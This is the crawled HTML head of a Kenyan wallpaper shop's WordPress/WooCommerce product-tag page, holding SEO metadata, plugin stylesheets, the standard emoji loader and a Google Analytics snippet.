

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/
body_size: 16140
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kitchen-contact-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.</title>
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kitchen-contact-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/","url":"https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/","name":"kitchen-contact-wallpaper Archives - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"kitchen-contact-wallpaper"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; kitchen-contact-wallpaper Tag Feed" href="https://wallpaperkenya.co.ke/product-tag/kitchen-contact-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
